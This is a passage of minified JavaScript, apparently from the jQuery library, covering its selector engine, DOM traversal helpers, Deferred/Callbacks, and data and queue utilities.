v.apply(r,e.getElementsByTagName(t)),r;if((o=c[3])&&e.getElementsByClassName)return v.apply(r,e.getElementsByClassName(o)),r}if(!(E[t+" "]||p&&p.test(t))){if(h=t,d=e,1===m&&(U.test(t)||F.test(t))){for((d=J.test(t)&&st(e.parentNode)||e)==e&&g.scope||((s=e.getAttribute("id"))?s=j.escapeSelector(s):e.setAttribute("id",s=y)),i=(l=lt(t)).length;i--;)l[i]=(s?"#"+s:":scope")+" "+ft(l[i]);h=l.join(",")}try{return v.apply(r,d.querySelectorAll(h)),r}catch(e){E(t,!0)}finally{s===y&&e.removeAttribute("id")}}}return mt(t.replace(N,"$1"),e,r,n)}function tt(){var t=[];return function r(n,o){return t.push(n+" ")>e.cacheLength&&delete r[t.shift()],r[n+" "]=o}}function et(t){return t[y]=!0,t}function rt(t){var e=u.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function nt(t){return function(e){return k(e,"input")&&e.type===t}}function ot(t){return function(e){return(k(e,"input")||k(e,"button"))&&e.type===t}}function it(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&K(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function at(t){return et((function(e){return e=+e,et((function(r,n){for(var o,i=t([],r.length,e),a=i.length;a--;)r[o=i[a]]&&(r[o]=!(n[o]=r[o]))}))}))}function st(t){return t&&void 0!==t.getElementsByTagName&&t}function ut(t){var r,n=t?t.ownerDocument||t:R;return n!=u&&9===n.nodeType&&n.documentElement?(c=(u=n).documentElement,f=!j.isXMLDoc(u),d=c.matches||c.webkitMatchesSelector||c.msMatchesSelector,c.msMatchesSelector&&R!=u&&(r=u.defaultView)&&r.top!==r&&r.addEventListener("unload",Q),g.getById=rt((function(t){return c.appendChild(t).id=j.expando,!u.getElementsByName||!u.getElementsByName(j.expando).length})),g.disconnectedMatch=rt((function(t){return d.call(t,"*")})),g.scope=rt((function(){return u.querySelectorAll(":scope")})),g.cssHas=rt((function(){try{return u.querySelector(":has(*,:jqfake)"),!1}catch(t){return!0}})),g.getById?(e.filter.ID=function(t){var e=t.replace(V,Y);return function(t){return t.getAttribute("id")===e}},e.find.ID=function(t,e){if(void 0!==e.getElementById&&f){var r=e.getElementById(t);return r?[r]:[]}}):(e.filter.ID=function(t){var e=t.replace(V,Y);return function(t){var r=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return r&&r.value===e}},e.find.ID=function(t,e){if(void 0!==e.getElementById&&f){var r,n,o,i=e.getElementById(t);if(i){if((r=i.getAttributeNode("id"))&&r.value===t)return[i];for(o=e.getElementsByName(t),n=0;i=o[n++];)if((r=i.getAttributeNode("id"))&&r.value===t)return[i]}return[]}}),e.find.TAG=function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):e.querySelectorAll(t)},e.find.CLASS=function(t,e){if(void 0!==e.getElementsByClassName&&f)return e.getElementsByClassName(t)},p=[],rt((function(t){var e;c.appendChild(t).innerHTML="<a id='"+y+"' href='' disabled='disabled'></a><select id='"+y+"-\r\\' disabled='disabled'><option selected=''></option></select>",t.querySelectorAll("[selected]").length||p.push("\\["+P+"*(?:value|"+O+")"),t.querySelectorAll("[id~="+y+"-]").length||p.push("~="),t.querySelectorAll("a#"+y+"+*").length||p.push(".#.+[+~]"),t.querySelectorAll(":checked").length||p.push(":checked"),(e=u.createElement("input")).setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),c.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&p.push(":enabled",":disabled"),(e=u.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||p.push("\\["+P+"*name"+P+"*="+P+"*(?:''|\"\")")})),g.cssHas||p.push(":has"),p=p.length&&new RegExp(p.join("|")),T=function(t,e){if(t===e)return a=!0,0;var r=!t.compareDocumentPosition-!e.compareDocumentPosition;return r||(1&(r=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!g.sortDetached&&e.compareDocumentPosition(t)===r?t===u||t.ownerDocument==R&&Z.contains(R,t)?-1:e===u||e.ownerDocument==R&&Z.contains(R,e)?1:o?l.call(o,t)-l.call(o,e):0:4&r?-1:1)},u):u}for(t in Z.matches=function(t,e){return Z(t,null,null,e)},Z.matchesSelector=function(t,e){if(ut(t),f&&!E[e+" "]&&(!p||!p.test(e)))try{var r=d.call(t,e);if(r||g.disconnectedMatch||t.document&&11!==t.document.nodeType)return r}catch(t){E(e,!0)}return Z(e,u,null,[t]).length>0},Z.contains=function(t,e){return(t.ownerDocument||t)!=u&&ut(t),j.contains(t,e)},Z.attr=function(t,r){(t.ownerDocument||t)!=u&&ut(t);var n=e.attrHandle[r.toLowerCase()],o=n&&h.call(e.attrHandle,r.toLowerCase())?n(t,r,!f):void 0;return void 0!==o?o:t.getAttribute(r)},Z.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},j.uniqueSort=function(t){var e,r=[],n=0,i=0;if(a=!g.sortStable,o=!g.sortStable&&s.call(t,0),L.call(t,T),a){for(;e=t[i++];)e===t[i]&&(n=r.push(i));for(;n--;)A.call(t,r[n],1)}return o=null,t},j.fn.uniqueSort=function(){return this.pushStack(j.uniqueSort(s.apply(this)))},e=j.expr={cacheLength:50,createPseudo:et,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(V,Y),t[3]=(t[3]||t[4]||t[5]||"").replace(V,Y),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||Z.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&Z.error(t[0]),t},PSEUDO:function(t){var e,r=!t[6]&&t[2];return W.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":r&&B.test(r)&&(e=lt(r,!0))&&(e=r.indexOf(")",r.length-e)-r.length)&&(t[0]=t[0].slice(0,e),t[2]=r.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(V,Y).toLowerCase();return"*"===t?function(){return!0}:function(t){return k(t,e)}},CLASS:function(t){var e=x[t+" "];return e||(e=new RegExp("(^|"+P+")"+t+"("+P+"|$)"))&&x(t,(function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")}))},ATTR:function(t,e,r){return function(n){var o=Z.attr(n,t);return null==o?"!="===e:!e||(o+="","="===e?o===r:"!="===e?o!==r:"^="===e?r&&0===o.indexOf(r):"*="===e?r&&o.indexOf(r)>-1:"$="===e?r&&o.slice(-r.length)===r:"~="===e?(" "+o.replace(H," ")+" ").indexOf(r)>-1:"|="===e&&(o===r||o.slice(0,r.length+1)===r+"-"))}},CHILD:function(t,e,r,n,o){var i="nth"!==t.slice(0,3),a="last"!==t.slice(-4),s="of-type"===e;return 1===n&&0===o?function(t){return!!t.parentNode}:function(e,r,u){var c,l,f,p,h,d=i!==a?"nextSibling":"previousSibling",v=e.parentNode,g=s&&e.nodeName.toLowerCase(),b=!u&&!s,x=!1;if(v){if(i){for(;d;){for(f=e;f=f[d];)if(s?k(f,g):1===f.nodeType)return!1;h=d="only"===t&&!h&&"nextSibling"}return!0}if(h=[a?v.firstChild:v.lastChild],a&&b){for(x=(p=(c=(l=v[y]||(v[y]={}))[t]||[])[0]===m&&c[1])&&c[2],f=p&&v.childNodes[p];f=++p&&f&&f[d]||(x=p=0)||h.pop();)if(1===f.nodeType&&++x&&f===e){l[t]=[m,p,x];break}}else if(b&&(x=p=(c=(l=e[y]||(e[y]={}))[t]||[])[0]===m&&c[1]),!1===x)for(;(f=++p&&f&&f[d]||(x=p=0)||h.pop())&&(!(s?k(f,g):1===f.nodeType)||!++x||(b&&((l=f[y]||(f[y]={}))[t]=[m,x]),f!==e)););return(x-=o)===n||x%n==0&&x/n>=0}}},PSEUDO:function(t,r){var n,o=e.pseudos[t]||e.setFilters[t.toLowerCase()]||Z.error("unsupported pseudo: "+t);return o[y]?o(r):o.length>1?(n=[t,t,"",r],e.setFilters.hasOwnProperty(t.toLowerCase())?et((function(t,e){for(var n,i=o(t,r),a=i.length;a--;)t[n=l.call(t,i[a])]=!(e[n]=i[a])})):function(t){return o(t,0,n)}):o}},pseudos:{not:et((function(t){var e=[],r=[],n=yt(t.replace(N,"$1"));return n[y]?et((function(t,e,r,o){for(var i,a=n(t,null,o,[]),s=t.length;s--;)(i=a[s])&&(t[s]=!(e[s]=i))})):function(t,o,i){return e[0]=t,n(e,null,i,r),e[0]=null,!r.pop()}})),has:et((function(t){return function(e){return Z(t,e).length>0}})),contains:et((function(t){return t=t.replace(V,Y),function(e){return(e.textContent||j.text(e)).indexOf(t)>-1}})),lang:et((function(t){return $.test(t||"")||Z.error("unsupported lang: "+t),t=t.replace(V,Y).toLowerCase(),function(e){var r;do{if(r=f?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(r=r.toLowerCase())===t||0===r.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}})),target:function(t){var e=n.location&&n.location.hash;return e&&e.slice(1)===t.id},root:function(t){return t===c},focus:function(t){return t===function(){try{return u.activeElement}catch(t){}}()&&u.hasFocus()&&!!(t.type||t.href||~t.tabIndex)},enabled:it(!1),disabled:it(!0),checked:function(t){return k(t,"input")&&!!t.checked||k(t,"option")&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!e.pseudos.empty(t)},header:function(t){return z.test(t.nodeName)},input:function(t){return G.test(t.nodeName)},button:function(t){return k(t,"input")&&"button"===t.type||k(t,"button")},text:function(t){var e;return k(t,"input")&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:at((function(){return[0]})),last:at((function(t,e){return[e-1]})),eq:at((function(t,e,r){return[r<0?r+e:r]})),even:at((function(t,e){for(var r=0;r<e;r+=2)t.push(r);return t})),odd:at((function(t,e){for(var r=1;r<e;r+=2)t.push(r);return t})),lt:at((function(t,e,r){var n;for(n=r<0?r+e:r>e?e:r;--n>=0;)t.push(n);return t})),gt:at((function(t,e,r){for(var n=r<0?r+e:r;++n<e;)t.push(n);return t}))}},e.pseudos.nth=e.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})e.pseudos[t]=nt(t);for(t in{submit:!0,reset:!0})e.pseudos[t]=ot(t);function ct(){}function lt(t,r){var n,o,i,a,s,u,c,l=w[t+" "];if(l)return r?0:l.slice(0);for(s=t,u=[],c=e.preFilter;s;){for(a in n&&!(o=M.exec(s))||(o&&(s=s.slice(o[0].length)||s),u.push(i=[])),n=!1,(o=F.exec(s))&&(n=o.shift(),i.push({value:n,type:o[0].replace(N," ")}),s=s.slice(n.length)),e.filter)!(o=W[a].exec(s))||c[a]&&!(o=c[a](o))||(n=o.shift(),i.push({value:n,type:a,matches:o}),s=s.slice(n.length));if(!n)break}return r?s.length:s?Z.error(t):w(t,u).slice(0)}function ft(t){for(var e=0,r=t.length,n="";e<r;e++)n+=t[e].value;return n}function pt(t,e,r){var n=e.dir,o=e.next,i=o||n,a=r&&"parentNode"===i,s=b++;return e.first?function(e,r,o){for(;e=e[n];)if(1===e.nodeType||a)return t(e,r,o);return!1}:function(e,r,u){var c,l,f=[m,s];if(u){for(;e=e[n];)if((1===e.nodeType||a)&&t(e,r,u))return!0}else for(;e=e[n];)if(1===e.nodeType||a)if(l=e[y]||(e[y]={}),o&&k(e,o))e=e[n]||e;else{if((c=l[i])&&c[0]===m&&c[1]===s)return f[2]=c[2];if(l[i]=f,f[2]=t(e,r,u))return!0}return!1}}function ht(t){return t.length>1?function(e,r,n){for(var o=t.length;o--;)if(!t[o](e,r,n))return!1;return!0}:t[0]}function dt(t,e,r,n,o){for(var i,a=[],s=0,u=t.length,c=null!=e;s<u;s++)(i=t[s])&&(r&&!r(i,n,o)||(a.push(i),c&&e.push(s)));return a}function vt(t,e,r,n,o,i){return n&&!n[y]&&(n=vt(n)),o&&!o[y]&&(o=vt(o,i)),et((function(i,a,s,u){var c,f,p,h,d=[],g=[],y=a.length,m=i||function(t,e,r){for(var n=0,o=e.length;n<o;n++)Z(t,e[n],r);return r}(e||"*",s.nodeType?[s]:s,[]),b=!t||!i&&e?m:dt(m,d,t,s,u);if(r?r(b,h=o||(i?t:y||n)?[]:a,s,u):h=b,n)for(c=dt(h,g),n(c,[],s,u),f=c.length;f--;)(p=c[f])&&(h[g[f]]=!(b[g[f]]=p));if(i){if(o||t){if(o){for(c=[],f=h.length;f--;)(p=h[f])&&c.push(b[f]=p);o(null,h=[],c,u)}for(f=h.length;f--;)(p=h[f])&&(c=o?l.call(i,p):d[f])>-1&&(i[c]=!(a[c]=p))}}else h=dt(h===a?h.splice(y,h.length):h),o?o(null,a,h,u):v.apply(a,h)}))}function gt(t){for(var n,o,i,a=t.length,s=e.relative[t[0].type],u=s||e.relative[" "],c=s?1:0,f=pt((function(t){return t===n}),u,!0),p=pt((function(t){return l.call(n,t)>-1}),u,!0),h=[function(t,e,o){var i=!s&&(o||e!=r)||((n=e).nodeType?f(t,e,o):p(t,e,o));return n=null,i}];c<a;c++)if(o=e.relative[t[c].type])h=[pt(ht(h),o)];else{if((o=e.filter[t[c].type].apply(null,t[c].matches))[y]){for(i=++c;i<a&&!e.relative[t[i].type];i++);return vt(c>1&&ht(h),c>1&&ft(t.slice(0,c-1).concat({value:" "===t[c-2].type?"*":""})).replace(N,"$1"),o,c<i&&gt(t.slice(c,i)),i<a&&gt(t=t.slice(i)),i<a&&ft(t))}h.push(o)}return ht(h)}function yt(t,n){var o,i=[],a=[],s=S[t+" "];if(!s){for(n||(n=lt(t)),o=n.length;o--;)(s=gt(n[o]))[y]?i.push(s):a.push(s);s=S(t,function(t,n){var o=n.length>0,i=t.length>0,a=function(a,s,c,l,p){var h,d,g,y=0,b="0",x=a&&[],w=[],S=r,E=a||i&&e.find.TAG("*",p),T=m+=null==S?1:Math.random()||.1,O=E.length;for(p&&(r=s==u||s||p);b!==O&&null!=(h=E[b]);b++){if(i&&h){for(d=0,s||h.ownerDocument==u||(ut(h),c=!f);g=t[d++];)if(g(h,s||u,c)){v.call(l,h);break}p&&(m=T)}o&&((h=!g&&h)&&y--,a&&x.push(h))}if(y+=b,o&&b!==y){for(d=0;g=n[d++];)g(x,w,s,c);if(a){if(y>0)for(;b--;)x[b]||w[b]||(w[b]=C.call(l));w=dt(w)}v.apply(l,w),p&&!a&&w.length>0&&y+n.length>1&&j.uniqueSort(l)}return p&&(m=T,r=S),x};return o?et(a):a}(a,i)),s.selector=t}return s}function mt(t,r,n,o){var i,a,s,u,c,l="function"==typeof t&&t,p=!o&&lt(t=l.selector||t);if(n=n||[],1===p.length){if((a=p[0]=p[0].slice(0)).length>2&&"ID"===(s=a[0]).type&&9===r.nodeType&&f&&e.relative[a[1].type]){if(!(r=(e.find.ID(s.matches[0].replace(V,Y),r)||[])[0]))return n;l&&(r=r.parentNode),t=t.slice(a.shift().value.length)}for(i=W.needsContext.test(t)?0:a.length;i--&&(s=a[i],!e.relative[u=s.type]);)if((c=e.find[u])&&(o=c(s.matches[0].replace(V,Y),J.test(a[0].type)&&st(r.parentNode)||r))){if(a.splice(i,1),!(t=o.length&&ft(a)))return v.apply(n,o),n;break}}return(l||yt(t,p))(o,r,!f,n,!r||J.test(t)&&st(r.parentNode)||r),n}ct.prototype=e.filters=e.pseudos,e.setFilters=new ct,g.sortStable=y.split("").sort(T).join("")===y,ut(),g.sortDetached=rt((function(t){return 1&t.compareDocumentPosition(u.createElement("fieldset"))})),j.find=Z,j.expr[":"]=j.expr.pseudos,j.unique=j.uniqueSort,Z.compile=yt,Z.select=mt,Z.setDocument=ut,Z.tokenize=lt,Z.escape=j.escapeSelector,Z.getText=j.text,Z.isXML=j.isXMLDoc,Z.selectors=j.expr,Z.support=j.support,Z.uniqueSort=j.uniqueSort}();var q=function(t,e,r){for(var n=[],o=void 0!==r;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(o&&j(t).is(r))break;n.push(t)}return n},H=function(t,e){for(var r=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&r.push(t);return r},M=j.expr.match.needsContext,F=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function U(t,e,r){return y(e)?j.grep(t,(function(t,n){return!!e.call(t,n,t)!==r})):e.nodeType?j.grep(t,(function(t){return t===e!==r})):"string"!=typeof e?j.grep(t,(function(t){return l.call(e,t)>-1!==r})):j.filter(e,t,r)}j.filter=function(t,e,r){var n=e[0];return r&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?j.find.matchesSelector(n,t)?[n]:[]:j.find.matches(t,j.grep(e,(function(t){return 1===t.nodeType})))},j.fn.extend({find:function(t){var e,r,n=this.length,o=this;if("string"!=typeof t)return this.pushStack(j(t).filter((function(){for(e=0;e<n;e++)if(j.contains(o[e],this))return!0})));for(r=this.pushStack([]),e=0;e<n;e++)j.find(t,o[e],r);return n>1?j.uniqueSort(r):r},filter:function(t){return this.pushStack(U(this,t||[],!1))},not:function(t){return this.pushStack(U(this,t||[],!0))},is:function(t){return!!U(this,"string"==typeof t&&M.test(t)?j(t):t||[],!1).length}});var B,$=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(j.fn.init=function(t,e,r){var n,o;if(!t)return this;if(r=r||B,"string"==typeof t){if(!(n="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:$.exec(t))||!n[1]&&e)return!e||e.jquery?(e||r).find(t):this.constructor(e).find(t);if(n[1]){if(e=e instanceof j?e[0]:e,j.merge(this,j.parseHTML(n[1],e&&e.nodeType?e.ownerDocument||e:b,!0)),F.test(n[1])&&j.isPlainObject(e))for(n in e)y(this[n])?this[n](e[n]):this.attr(n,e[n]);return this}return(o=b.getElementById(n[2]))&&(this[0]=o,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):y(t)?void 0!==r.ready?r.ready(t):t(j):j.makeArray(t,this)}).prototype=j.fn,B=j(b);var W=/^(?:parents|prev(?:Until|All))/,G={children:!0,contents:!0,next:!0,prev:!0};function z(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}j.fn.extend({has:function(t){var e=j(t,this),r=e.length;return this.filter((function(){for(var t=0;t<r;t++)if(j.contains(this,e[t]))return!0}))},closest:function(t,e){var r,n=0,o=this.length,i=[],a="string"!=typeof t&&j(t);if(!M.test(t))for(;n<o;n++)for(r=this[n];r&&r!==e;r=r.parentNode)if(r.nodeType<11&&(a?a.index(r)>-1:1===r.nodeType&&j.find.matchesSelector(r,t))){i.push(r);break}return this.pushStack(i.length>1?j.uniqueSort(i):i)},index:function(t){return t?"string"==typeof t?l.call(j(t),this[0]):l.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(j.uniqueSort(j.merge(this.get(),j(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),j.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return q(t,"parentNode")},parentsUntil:function(t,e,r){return q(t,"parentNode",r)},next:function(t){return z(t,"nextSibling")},prev:function(t){return z(t,"previousSibling")},nextAll:function(t){return q(t,"nextSibling")},prevAll:function(t){return q(t,"previousSibling")},nextUntil:function(t,e,r){return q(t,"nextSibling",r)},prevUntil:function(t,e,r){return q(t,"previousSibling",r)},siblings:function(t){return H((t.parentNode||{}).firstChild,t)},children:function(t){return H(t.firstChild)},contents:function(t){return null!=t.contentDocument&&a(t.contentDocument)?t.contentDocument:(k(t,"template")&&(t=t.content||t),j.merge([],t.childNodes))}},(function(t,e){j.fn[t]=function(r,n){var o=j.map(this,e,r);return"Until"!==t.slice(-5)&&(n=r),n&&"string"==typeof n&&(o=j.filter(n,o)),this.length>1&&(G[t]||j.uniqueSort(o),W.test(t)&&o.reverse()),this.pushStack(o)}}));var X=/[^\x20\t\r\n\f]+/g;function J(t){return t}function V(t){throw t}function Y(t,e,r,n){var o;try{t&&y(o=t.promise)?o.call(t).done(e).fail(r):t&&y(o=t.then)?o.call(t,e,r):e.apply(void 0,[t].slice(n))}catch(t){r.apply(void 0,[t])}}j.Callbacks=function(t){t="string"==typeof t?function(t){var e={};return j.each(t.match(X)||[],(function(t,r){e[r]=!0})),e}(t):j.extend({},t);var e,r,n,o,i=[],a=[],s=-1,u=function(){for(o=o||t.once,n=e=!0;a.length;s=-1)for(r=a.shift();++s<i.length;)!1===i[s].apply(r[0],r[1])&&t.stopOnFalse&&(s=i.length,r=!1);t.memory||(r=!1),e=!1,o&&(i=r?[]:"")},c={add:function(){return i&&(r&&!e&&(s=i.length-1,a.push(r)),function e(r){j.each(r,(function(r,n){y(n)?t.unique&&c.has(n)||i.push(n):n&&n.length&&"string"!==S(n)&&e(n)}))}(arguments),r&&!e&&u()),this},remove:function(){return j.each(arguments,(function(t,e){for(var r;(r=j.inArray(e,i,r))>-1;)i.splice(r,1),r<=s&&s--})),this},has:function(t){return t?j.inArray(t,i)>-1:i.length>0},empty:function(){return i&&(i=[]),this},disable:function(){return o=a=[],i=r="",this},disabled:function(){return!i},lock:function(){return o=a=[],r||e||(i=r=""),this},locked:function(){return!!o},fireWith:function(t,r){return o||(r=[t,(r=r||[]).slice?r.slice():r],a.push(r),e||u()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!n}};return c},j.extend({Deferred:function(t){var e=[["notify","progress",j.Callbacks("memory"),j.Callbacks("memory"),2],["resolve","done",j.Callbacks("once memory"),j.Callbacks("once memory"),0,"resolved"],["reject","fail",j.Callbacks("once memory"),j.Callbacks("once memory"),1,"rejected"]],r="pending",o={state:function(){return r},always:function(){return i.done(arguments).fail(arguments),this},catch:function(t){return o.then(null,t)},pipe:function(){var t=arguments;return j.Deferred((function(r){j.each(e,(function(e,n){var o=y(t[n[4]])&&t[n[4]];i[n[1]]((function(){var t=o&&o.apply(this,arguments);t&&y(t.promise)?t.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[n[0]+"With"](this,o?[t]:arguments)}))})),t=null})).promise()},then:function(t,r,o){var i=0;function a(t,e,r,o){return function(){var s=this,u=arguments,c=function(){var n,c;if(!(t<i)){if((n=r.apply(s,u))===e.promise())throw new TypeError("Thenable self-resolution");c=n&&("object"==typeof n||"function"==typeof n)&&n.then,y(c)?o?c.call(n,a(i,e,J,o),a(i,e,V,o)):(i++,c.call(n,a(i,e,J,o),a(i,e,V,o),a(i,e,J,e.notifyWith))):(r!==J&&(s=void 0,u=[n]),(o||e.resolveWith)(s,u))}},l=o?c:function(){try{c()}catch(n){j.Deferred.exceptionHook&&j.Deferred.exceptionHook(n,l.error),t+1>=i&&(r!==V&&(s=void 0,u=[n]),e.rejectWith(s,u))}};t?l():(j.Deferred.getErrorHook?l.error=j.Deferred.getErrorHook():j.Deferred.getStackHook&&(l.error=j.Deferred.getStackHook()),n.setTimeout(l))}}return j.Deferred((function(n){e[0][3].add(a(0,n,y(o)?o:J,n.notifyWith)),e[1][3].add(a(0,n,y(t)?t:J)),e[2][3].add(a(0,n,y(r)?r:V))})).promise()},promise:function(t){return null!=t?j.extend(t,o):o}},i={};return j.each(e,(function(t,n){var a=n[2],s=n[5];o[n[1]]=a.add,s&&a.add((function(){r=s}),e[3-t][2].disable,e[3-t][3].disable,e[0][2].lock,e[0][3].lock),a.add(n[3].fire),i[n[0]]=function(){return i[n[0]+"With"](this===i?void 0:this,arguments),this},i[n[0]+"With"]=a.fireWith})),o.promise(i),t&&t.call(i,i),i},when:function(t){var e=arguments.length,r=e,n=Array(r),o=s.call(arguments),i=j.Deferred(),a=function(t){return function(r){n[t]=this,o[t]=arguments.length>1?s.call(arguments):r,--e||i.resolveWith(n,o)}};if(e<=1&&(Y(t,i.done(a(r)).resolve,i.reject,!e),"pending"===i.state()||y(o[r]&&o[r].then)))return i.then();for(;r--;)Y(o[r],a(r),i.reject);return i.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;j.Deferred.exceptionHook=function(t,e){n.console&&n.console.warn&&t&&Q.test(t.name)&&n.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},j.readyException=function(t){n.setTimeout((function(){throw t}))};var K=j.Deferred();function Z(){b.removeEventListener("DOMContentLoaded",Z),n.removeEventListener("load",Z),j.ready()}j.fn.ready=function(t){return K.then(t).catch((function(t){j.readyException(t)})),this},j.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--j.readyWait:j.isReady)||(j.isReady=!0,!0!==t&&--j.readyWait>0||K.resolveWith(b,[j]))}}),j.ready.then=K.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?n.setTimeout(j.ready):(b.addEventListener("DOMContentLoaded",Z),n.addEventListener("load",Z));var tt=function(t,e,r,n,o,i,a){var s=0,u=t.length,c=null==r;if("object"===S(r))for(s in o=!0,r)tt(t,e,s,r[s],!0,i,a);else if(void 0!==n&&(o=!0,y(n)||(a=!0),c&&(a?(e.call(t,n),e=null):(c=e,e=function(t,e,r){return c.call(j(t),r)})),e))for(;s<u;s++)e(t[s],r,a?n:n.call(t[s],s,e(t[s],r)));return o?t:c?e.call(t):u?e(t[0],r):i},et=/^-ms-/,rt=/-([a-z])/g;function nt(t,e){return e.toUpperCase()}function ot(t){return t.replace(et,"ms-").replace(rt,nt)}var it=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function at(){this.expando=j.expando+at.uid++}at.uid=1,at.prototype={cache:function(t){var e=t[this.expando];return e||(e={},it(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,r){var n,o=this.cache(t);if("string"==typeof e)o[ot(e)]=r;else for(n in e)o[ot(n)]=e[n];return o},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][ot(e)]},access:function(t,e,r){return void 0===e||e&&"string"==typeof e&&void 0===r?this.get(t,e):(this.set(t,e,r),void 0!==r?r:e)},remove:function(t,e){var r,n=t[this.expando];if(void 0!==n){if(void 0!==e){r=(e=Array.isArray(e)?e.map(ot):(e=ot(e))in n?[e]:e.match(X)||[]).length;for(;r--;)delete n[e[r]]}(void 0===e||j.isEmptyObject(n))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!j.isEmptyObject(e)}};var st=new at,ut=new at,ct=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,lt=/[A-Z]/g;function ft(t,e,r){var n;if(void 0===r&&1===t.nodeType)if(n="data-"+e.replace(lt,"-$&").toLowerCase(),"string"==typeof(r=t.getAttribute(n))){try{r=function(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:ct.test(t)?JSON.parse(t):t)}(r)}catch(t){}ut.set(t,e,r)}else r=void 0;return r}j.extend({hasData:function(t){return ut.hasData(t)||st.hasData(t)},data:function(t,e,r){return ut.access(t,e,r)},removeData:function(t,e){ut.remove(t,e)},_data:function(t,e,r){return st.access(t,e,r)},_removeData:function(t,e){st.remove(t,e)}}),j.fn.extend({data:function(t,e){var r,n,o,i=this[0],a=i&&i.attributes;if(void 0===t){if(this.length&&(o=ut.get(i),1===i.nodeType&&!st.get(i,"hasDataAttrs"))){for(r=a.length;r--;)a[r]&&0===(n=a[r].name).indexOf("data-")&&(n=ot(n.slice(5)),ft(i,n,o[n]));st.set(i,"hasDataAttrs",!0)}return o}return"object"==typeof t?this.each((function(){ut.set(this,t)})):tt(this,(function(e){var r;if(i&&void 0===e)return void 0!==(r=ut.get(i,t))||void 0!==(r=ft(i,t))?r:void 0;this.each((function(){ut.set(this,t,e)}))}),null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each((function(){ut.remove(this,t)}))}}),j.extend({queue:function(t,e,r){var n;if(t)return e=(e||"fx")+"queue",n=st.get(t,e),r&&(!n||Array.isArray(r)?n=st.access(t,e,j.makeArray(r)):n.push(r)),n||[]},dequeue:function(t,e){e=e||"fx";var r=j.queue(t,e),n=r.length,o=r.shift(),i=j._queueHooks(t,e);"inprogress"===o&&(o=r.shift(),n--),o&&("fx"===e&&r.unshift("inprogress"),delete i.stop,o.call(t,(function(){j.dequeue(t,e)}),i)),!n&&i&&i.empty.fire()},_queueHooks:function(t,e){var r=e+"queueHooks";return st.get(t,r)||st.access(t,r,{empty:j.Callbacks("once memory").add((function(){st.remove(t,[e+"queue",r])}))})}}),j.fn.extend({queue:function(t,e){var r=2;return"string"!=typeof t&&(e=t,t="fx",r--),arguments.length<r?j.queue(this[0],t):void 0===e?this:this.each((function(){var r=j.queue(this,t,e);j._queueHooks(this,t),"fx"===t&&"inprogress"!==r[0]&&j.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){j.dequeue(this,t)}))},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var r,n=1,o=j.Deferred(),i=this,a=this.length,s=function(){--n||o.resolveWith(i,[i])};for("string"!=typeof t&&(e=t,t=void 